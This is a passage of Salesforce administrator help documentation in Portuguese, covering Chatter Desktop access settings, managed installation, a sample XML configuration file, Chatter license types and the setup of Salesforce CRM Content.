

Nota: Não é possível incluir origens de dados de URL simples na pesquisa global; portanto, não há suporte para a opção "Validar e sincronizar".

# <span id="page-3304-0"></span>Chatter Desktop

# Controlar o acesso ao Chatter Desktop

O Chatter Desktop é ativado na maioria das organizações, mas os administradores podem controlar o acesso ao Chatter Desktop.

- **1.** Em Configuração, insira *Configurações do Chatter Desktop* na caixa Busca rápida e selecione **Configurações do Chatter Desktop**.
- **2.** Selecione Ativar Chatter Desktop para permitir que os usuários acessem os dados do Chatter no Chatter Desktop.

Desmarque essa opção para bloquear o acesso à página de instalação automática do Chatter Desktop e evitar que todas as instâncias do Chatter Desktop acessem dados do Chatter.

- **3.** Selecione Somente permitir instalações gerenciadas pelo Chatter Desktop para impedir que o Chatter Desktop seja instalado por quem não é administrador. Por exemplo, selecione essa opção se o seu departamento de TI planeja implantar o Chatter Desktop em sua organização.
- **4.** Salve suas alterações.

CONSULTE TAMBÉM:

**[Chatter](#page-3240-0)** [Instalar a versão gerenciada do Chatter Desktop](#page-3305-0) [Configurar a versão gerenciada do Chatter Desktop](#page-3306-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** e **Database.com**

Salesforce CRM, aprovações, notificações de email do Chatter, convites do Chatter e convites do cliente não estão disponíveis em **Database.com**.

# <span id="page-3305-0"></span>Instalar a versão gerenciada do Chatter Desktop

O Salesforce oferece dois instaladores do Chatter Desktop: uma versão padrão para instalações individuais e uma versão gerenciada para implantações empresariais.

Estes são os requisitos mínimos para utilizar o Chatter Desktop:

- **•** Windows
	- **–** Processador compatível com x86 de 2,33 GHz ou mais rápido, ou processador Intel Atom™ de 1,6 GHz ou mais rápido para dispositivos netbook
	- **–** Microsoft® Windows® XP, Windows Server® 2003, Windows Server 2008, Windows Vista® Home Premium, Business, Ultimate ou Enterprise (incluindo edições de 64 bits) com Service Pack 2, ou Windows 7
	- **–** 512MB de RAM (1GB recomendado)
- **•** Mac
	- **–** Processador Intel® Core™ Duo de 1,83 GHz ou mais rápido
	- **–** Mac OS X v 10.5, 10.6 ou v10.7
	- **–** 512MB de RAM (1GB recomendado)

Importante: O Chatter Desktop usa o Adobe® Integrated Runtime (AIR®), o ambiente de tempo de execução de plataforma cruzada da Adobe para aplicativos de desktop, e só é executado em sistemas operacionais suportados pelo Adobe AIR. O Chatter Desktop não é executado em sistemas operacionais não suportados pelo Adobe AIR, como o Linux de 64 bits. Consulte o site da Adobe para obter informações sobre o Adobe AIR.

A versão gerenciada do Chatter Desktop é ideal para empresas que implementam o Chatter Desktop para usuários sem privilégio de administrador nas suas máquinas. A versão gerenciada:

- **•** Não instala automaticamente o AIR. Seu departamento de TI deve obter um contrato de redistribuição da Adobe Systems Incorporated e implantar a versão obrigatória do AIR antes de implantar o Chatter Desktop
- **•** Exige que o departamento de TI aceite o contrato de licença de usuário final da versão gerenciado do Chatter Desktop em nome dos usuários para os quais o Chatter Desktop é implantado
- **•** Não publica automaticamente no Chatter na primeira vez que o Chatter Desktop é iniciado
- **•** Não verifica regularmente o Salesforce em busca de novas versões

Para instalar a versão gerenciada:

1. Implemente o Adobe<sup>®</sup> Integrated Runtime (AIR®) versão 2.6 ou posterior (recomenda-se a versão mais recente) nas máquinas em que você planeja implementar o Chatter Desktop.

AIR é o ambiente de tempo de execução de plataforma cruzada da Adobe para aplicativos de desktop, e um pré-requisito do Chatter Desktop.

**C** Dica: Visite estes links antes de implantar o AIR:

- **•** Visão geral do AIR® : [http://www.adobe.com/devnet/air/articles/distributing\\_air\\_in\\_enterprise.html](http://www.adobe.com/devnet/air/articles/distributing_air_in_enterprise.html)
- **•** Informações de como obter uma licença de redistribuição do AIR® na Adobe Systems Incorporated: [http://www.adobe.com/products/air/runtime\\_distribution1.html](http://www.adobe.com/products/air/runtime_distribution1.html)
- **•** Informações de instalação: [http://help.adobe.com/en\\_US/air/redist/WS485a42d56cd19641-70d979a8124ef20a34b-8000.html](http://help.adobe.com/en_US/air/redist/WS485a42d56cd19641-70d979a8124ef20a34b-8000.html)

**EDICÕES** 

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** e **Database.com**

Salesforce CRM, aprovações, notificações de email do Chatter, convites do Chatter e convites do cliente não estão disponíveis em **Database.com**.

- **•** Informações de administração: [http://help.adobe.com/en\\_US/air/admin/WS485a42d56cd1964167ea49bd124ef17d52a-8000.html](http://help.adobe.com/en_US/air/admin/WS485a42d56cd1964167ea49bd124ef17d52a-8000.html)
- **2.** Em Configuração, insira *Configurações do Chatter Desktop* na caixa Busca rápida e selecione **Configurações do Chatter Desktop**.
- **3.** Clique no link para fazer download da versão gerenciada.
- Importante: O Chatter Desktop usa o Adobe® Acrobat® Reader para visualizar arquivos PDF. Antes de visualizar arquivos com o Chatter Desktop, faça download do Adobe Acrobat no [site da Adobe](http://www.adobe.com/products/acrobat/readstep2.html), instale-o e abra-o ao menos uma vez para concluir a instalação.

CONSULTE TAMBÉM:

<span id="page-3306-0"></span>[Controlar o acesso ao Chatter Desktop](#page-3304-0) [Configurar a versão gerenciada do Chatter Desktop](#page-3306-0)

# Configurar a versão gerenciada do Chatter Desktop

Controle as configurações do Chatter Desktop implantando um arquivo de configuração baseado em XML na máquina de cada usuário. A configuração no arquivo substitui as definições do usuário.

- **1.** Crie um arquivo chamado .chatterdesktop e adicione um elemento pai chatterdesktop com dois elementos filhos, config e servers.
- **2.** Dentro do elemento config, crie os dois elementos filhos listados nesta tabela e adicione um atributo default e um editable. Ambos os atributos podem ter o valor *true* ou *false*.

Para tornar um elemento filho a configuração padrão, defina o atributo de fault do elemento para *true*. Para permitir que usuários alterem a configuração padrão pela interface do usuário, defina o atributo editable do elemento para *true*.



### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** e **Database.com**

Salesforce CRM, aprovações, notificações de email do Chatter, convites do Chatter e convites do cliente não estão disponíveis em **Database.com**.



Nota: Se o atributo default for configurado como *true* para chatSoundEnabled e *false* para playSoundForEveryMessage, será tocado um som apenas quando forem recebidos novos bate-papos. Se ambos forem configurados como *true*, será tocado um som para cada bate-papo recebido. Se ambos forem configurados como *false*, os sons do bate-papo serão desativados.

**3.** Se sua organização usa instâncias do Salesforce diferentes de Produção e Sandbox, especifique os servidores que armazenam essas instâncias em elementos server separados dentro do elemento servers.

Dentro de cada elemento server, inclua os seguintes atributos:

- **•** label O nome da conexão como você deseja que apareça na interface do usuário.
- **•** serverUrl O URL que você usa para efetuar login na instância. O URL deve começar com https:// e terminar com salesforce.com ou chatter.com. Por exemplo, se a sua organização tiver uma divisão europeia na qual você faz login em https://emea.salesforce.com, insira esse URL e o nome da conexão *Europe*.
- **•** defaultServer Definido como TRUE para deste servidor a instância padrão com a qual o Chatter Desktop se conecta.
- **4.** Teste o arquivo de configuração .chatterdesktop.
	- **a.** Copie o arquivo de configuração .chatterdesktop para o diretório de usuários em sua máquina. Os diretórios de usuário são:
		- Windows c:\Documents and Settings\<nome do usuário> (Windows XP) ou C:\Users\<nome do usuário> (Windows 7)
		- Mac OS-/Users/<username>
		- Linux-/home/<username>
	- **b.** Inicie o Chatter Desktop e verifique se ele funciona corretamente. Consulte [Dicas para solução de problemas do Chatter Desktop](#page-2864-0) se houver problemas.
- **5.** Copie o arquivo .chatterdesktop para o diretório de usuários em cada máquina que executa o Chatter Desktop em sua organização.

Exemplo: A seguir, está um arquivo de configuração de amostra:

```
<chatterdesktop>
  <config>
      <launchOnStartup default="false"
                        editable="false"/>
      <minimizeOnClose default="false"
                        editable="true"/>
      <notifications default="true"
                        editable="true"/>
      <criticalAlerts default="false"
                        editable="true"/>
      <bringToForeground default="false"
```

```
editable="true"/>
    <alwaysOnTop default="false"
                     editable="false"/>
   <chatWindowToForeground default="false"
                    editable="false"/>
   <chatSoundEnabled default="true"
                    editable="true"/>
   <playSoundForEveryMessage default="true"
                    editable="true"/>
</config>
<servers>
   <server label="Europe"
          serverUrl="https://emea.salesforce.com"
           defaultServer="true"/>
   <server label="Production"
           serverUrl="https://login.salesforce.com"
           defaultServer="false"/>
</servers>
```
</chatterdesktop>

CONSULTE TAMBÉM:

[Controlar o acesso ao Chatter Desktop](#page-3304-0) [Instalar a versão gerenciada do Chatter Desktop](#page-3305-0)

# Licenças do Chatter

# Licenças de usuário do Chatter

Todas as licenças padrão do Salesforce permitem acesso livre ao Chatter para todos da sua organização. O Salesforce também oferece licenças específicas do Chatter: Chatter External, Chatter Free e Chatter Only (também conhecido como Chatter Plus).

## Chatter External

Essa licença é para usuários que estão fora do domínio do email da empresa. Esses usuários externos, também denominados clientes, podem ser convidados para grupos do Chatter que permitem clientes. Clientes só podem acessar informações e interagir com os usuários nos grupos para os quais foram convidados. Eles não têm acesso a objetos e dados do Chatter.

# Chatter Free

A licença Chatter Free é para usuários que não têm licenças do Salesforce, mas precisam ter acesso ao Chatter. Esses usuários podem acessar itens padrão do Chatter, como pessoas, perfis, grupos e arquivos, mas não podem acessar objetos e dados do Salesforce. Usuários do Chatter Free também podem ser moderadores do Chatter.

Usuários do Chatter Free não podem ver guias como os outros usuários do Salesforce. Usuários do Chatter Free acessam feeds, pessoas, grupos e arquivos usando links na barra lateral da página.

Os administradores do Salesforce podem atualizar uma licença do Chatter Free para uma licença padrão do Salesforce ou do Chatter Only quando desejar. Não é possível converter uma licença padrão do Salesforce ou do Chatter Only para uma licença do Chatter Free.

# Chatter Only (Chatter Plus)

A licença Chatter Only também é conhecida como licença Chatter Plus. É para usuários que não têm licenças do Salesforce, mas precisam ter acesso a alguns objetos do Salesforce além do Chatter. Os usuários do Chatter Plus podem ser moderadores do Chatter e ter acesso a pessoas, perfis, grupos e páginas de arquivos do Chatter padrão. Eles também podem

- **•** Exibir contas e contatos do Salesforce
- **•** Use o Salesforce CRM Content, Ideas e Answers
- **•** Acessar painéis e relatórios
- **•** Usar e aprovar fluxos de trabalho
- **•** Usar o calendário para criar e rastrear atividades
- **•** Exibir e modificar até dez objetos personalizados
- **•** Adicionar registros a grupos

Por padrão, as guias para objetos Salesforce padrão ficam ocultas de usuários Chatter Plus. Exponha essas guias se você desejar disponibilizá-las a usuários do Chatter Plus. Para obter mais informações sobre os usuários do Chatter Plus, veja [Perguntas frequentes](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf) [sobre o Chatter Plus](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf)

### **EDICÕES**

Disponível em: Salesforce Classic

As licenças Chatter External e Chatter Free estão disponíveis nas: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

As licenças do Chatter Only (também conhecidas como Chatter Plus) estão disponíveis nas: **Professional**, **Enterprise Unlimited** e **Performance Editions** 

# Visão geral de licenças do Chatter

Esta tabela mostra a lista de recursos disponíveis para licenças Chatter External, Chatter Free e Chatter Only.





# Salesforce CRM Content

# Configurar o Salesforce CRM Content

## PERMISSÕES DO USUÁRIO



## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Configure o Salesforce CRM Content para ativar o uso de bibliotecas de conteúdo em sua organização. O Salesforce CRM Content está disponível somente no Salesforce Classic, mas arquivos das bibliotecas de conteúdo estarão disponíveis no Lightning Experience se o Salesforce CRM Content estiver ativado para sua organização.

Para configurar o Salesforce CRM Content em sua organização:
- **1.** Ative o Salesforce CRM Content em Configuração inserindo *Salesforce CRM Content* na caixa Busca rápida, selecionando **Salesforce CRM Content** e selecionando Ativar o Salesforce CRM Content.
- **2.** Dê acesso de usuário ao Salesforce CRM Content atribuindo licenças de recurso em uma das seguintes maneiras:
	- **•** Para atribuir automaticamente licenças dos recursos aos usuários, em Configuração, insira *Salesforce CRM Content* na caixa Busca rápida, selecione **Salesforce CRM Content** e selecione Atribuir automaticamente licenças de recursos a usuários novos e já existentes.
	- **•** Para atribuir manualmente licenças dos recursos aos usuários, em Configuração, insira *Usuários* na caixa Busca rápida, selecione **Usuários** e clique em **Editar** ao lado do nome do usuário. Marque a caixa de seleção Usuário do Salesforce CRM Content e clique em **Salvar**.
- **3.** Verifique se as permissões de usuário do Salesforce CRM Content estão ativadas para os usuários do Salesforce CRM Content. Dentre as permissões de usuários estão "Gerenciar o Salesforce CRM Content", "Criar bibliotecas", "Gerenciar permissões de conteúdo", "Gerenciar propriedades de conteúdo", "Gerenciar tipos de registros e layouts para Arquivos" e "Entregar arquivos carregados e conteúdo pessoal".



- **4.** Se preferir, crie um grupo público com um conjunto de usuários do Salesforce CRM Content. Você pode economizar tempo no futuro se atribuir o grupo a uma biblioteca, em vez de atribuir diversos usuários à mesma biblioteca individualmente.
- **5.** Você também pode criar uma ou mais permissões de biblioteca. As permissões de biblioteca são grupos de privilégios que determinam o acesso do usuário em uma biblioteca. Cada usuário deve receber uma permissão de biblioteca antes de usá-la. Todas as novas organizações contêm três permissões de biblioteca: administrador da biblioteca, autor e espectador.
- **6.** Use o Assistente de nova biblioteca para criar uma biblioteca, adicionar membros a ela e atribuir permissões de biblioteca aos membros.
- **7.** Categorize e defina seu conteúdo:
	- **a.** Crie campos de conteúdo. Eles são campos personalizados que você atribui a layouts de página. Os campos padrão são Descrição, Marcas e Título. Se quiser criar, por exemplo, um campo denominado Revisado por, o campo personalizado de conteúdo poderia ser uma lista de opções com os nomes dos possíveis revisores.
	- **b.** Crie um layout de página personalizado ou modifique o layout de página padrão. Os layouts de página são os containers dos campos personalizados. Eles determinam quais campos estão disponíveis durante o processo de publicação e como os campos são exibidos na página de detalhes do conteúdo. É possível criar vários layouts de página e tipos de registros e atribuir um campo de conteúdo a qualquer um ou a todos os layouts de página. Por exemplo, se os usuários de vendas e marketing precisarem registrar informações diferentes sobre o conteúdo deles, você poderá criar um layout de página e tipos de registros de Vendas e Marketing. Se você criar um campo de pesquisa Campanha relacionada e adicioná-lo somente ao layout de página e tipo de registro de Marketing, os usuários que selecionarem o tipo de registro de vendas durante o processo de carregamento não poderão escolher uma campanha.
- **8.** Você também pode habilitar a opção Adicionar documento do Google Docs ao serviço Salesforce para que os membros da biblioteca possa contribuir com documentos do Google Docs para o Salesforce CRM Content.

## Dicas de implementação

- **•** Antes de criar bibliotecas, revise os arquivos que pretende armazenar no Salesforce CRM Content para determinar quantas bibliotecas você precisa e qual conteúdo pertence a qual biblioteca. Os usuários recebem acesso ao conteúdo com base na biblioteca.
- **•** Se você tiver um grande número de usuários do Salesforce CRM Content, crie um grupo público e adicione-o a uma biblioteca, em vez de adicionar usuários à biblioteca individualmente.
- **•** Para ativar a funcionalidade do Salesforce CRM Content em leads, contas, contatos, oportunidades, casos, produtos ou objetos personalizados, adicione a lista relacionada Conteúdo relacionado ao layout de página apropriado.
- **•** Para enviar conteúdo formatado para a web a colegas, leads ou contatos e associá-lo a registros do Salesforce, adicione a lista relacionada Entregas de conteúdo ao layout de página para leads, contas, contatos, oportunidades, casos, campanhas ou objetos personalizados.
- **•** Para permitir que os usuários publiquem, editem e pesquisem em qualquer um dos idiomas com suporte no Salesforce, em Configuração, insira *Salesforce CRM Content* na caixa Busca rápida, selecione **Salesforce CRM Content** e clique em **Ativar pesquisa e contribuição em vários idiomas**.
- **•** Para associar documentos do Google Docs a uma biblioteca, a opção Adicionar documento do Google Docs ao serviço Salesforce deve estar ativada para sua organização.
- **•** O Salesforce CRM Content está disponível por meio do Portal de clientes e do portal do parceiro.
- **•** Todos os itens do Salesforce CRM Content são exibidos como guias principais no console do Salesforce.

# Práticas recomendadas

- **•** Se você estiver usando a lista relacionada Conteúdo relacionado em objetos do Salesforce, alinhe seus campos personalizados de conteúdo aos campos padrão e personalizados no objeto para aumentar a precisão de uma pesquisa "Localizar conteúdo". Clique no botão **Localizar conteúdo** da lista relacionada para corresponder o conteúdo aos campos no registro e exibir os resultados da pesquisa com o conteúdo relacionado.
- **•** Defina nomes de marcas consistentes com seus contribuintes para assegurar que o conteúdo seja classificado consistentemente. Por exemplo, para estabelecer nomes de marcas no início, procure evitar marcas como "canal" e "canais" na mesma biblioteca.
- **•** Evite usar um número excessivo de marcas. O mecanismo de pesquisa ajuda os usuários a localizar conteúdo específico, enquanto as marcas habilitam os usuários a fazer buscas e se inscrever. Entretanto, a marcação excessiva cria uma desordem desnecessária.
- **•** Você não pode alterar ou excluir nomes de marcas. Você pode remover marcas de um documento, mas este não pode excluir a marca.
- **•** As marcas não fazem distinção entre maiúsculas e minúsculas. Você não pode ter duas marcas com o mesmo nome, mesmo se elas usarem letras maiúsculas e minúsculas diferentes. A letra da marca original é sempre usada.
- **•** Para destacar um conteúdo importante e torná-lo mais fácil de ser encontrado, marque-o como "exibido/carregado" na página de detalhes do conteúdo. O conteúdo exibido/carregado recebe maior prioridade que um conteúdo semelhante nos resultados de pesquisa e aparece na guia Bibliotecas para facilitar o acesso. Para exibir e carregar conteúdo, os usuários devem ter a opção Exibir/Carregar conteúdo marcada na permissão de biblioteca.
- **•** Se sua organização usar Google Docs, incentive os membros da biblioteca a adicionarem seus documentos do Google Docs a uma biblioteca. Incluir documentos do Google Docs ao Salesforce CRM Content permite que os usuários acessem todos os tipos de conteúdo a partir de um único local e apliquem a funcionalidade do Salesforce CRM Content, como votos, comentários e inscrições aos documentos do Google Docs.

### CONSULTE TAMBÉM:

[Personalizar o Salesforce CRM Content](#page-3314-0) [Configurar entregas de conteúdo](#page-3327-0) [Configurando o Salesforce CRM Content para Salesforce Classic Mobile](#page-1084-0)

# Personalização de conteúdo

# <span id="page-3314-0"></span>Personalizar o Salesforce CRM Content

Em Configuração, insira *Salesforce CRM Content* na caixa Busca rápida, selecione **Salesforce CRM Content** para acessar as opções a seguir para personalizar o Salesforce CRM Content:

- Dica: Para realizar a configuração inicial do Salesforce CRM Content em sua organização, consulte [Configurar o Salesforce CRM Content](#page-3311-0) na página 3306.
- **• Campos de conteúdo**[—Crie, edite ou exclua campos personalizados de conteúdo](#page-3315-0). Os campos personalizados permitem que os usuários criem categorias e definam o conteúdo durante o processo de publicação.
- **• Regras de validação** Crie, edite ou exclua regras de validação. As regras de validação verificam se os dados inseridos por um usuário ao publicar um conteúdo registro atendem aos padrões especificados antes de ele salvar o documento.
- **• Permissões de biblioteca**—[Crie, edite ou exclua permissões de biblioteca.](#page-3317-0) A permissão da biblioteca determina os privilégios do usuário dentro de uma biblioteca.
- **• Configurações** [Modifique as configurações padrão do Salesforce CRM Content](#page-3324-0) para o suporte multilíngue, download de PDFs, criação de pacote de conteúdo ou visualizador aprimorado de documentos.

CONSULTE TAMBÉM:

[Configurar o Salesforce CRM Content](#page-3311-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar ou excluir campos de conteúdo:

**•** "Gerenciar propriedades de conteúdo"

OU

"Gerenciar o Salesforce CRM Content"

Para definir ou alterar regras de validação de campo:

**•** "Personalizar aplicativo"

Para criar, editar ou excluir permissões de biblioteca:

**•** "Gerenciar permissões de conteúdo"

OU

"Gerenciar o Salesforce CRM Content"

Modificar configurações de conteúdo:

**•** "Gerenciar o Salesforce CRM Content"

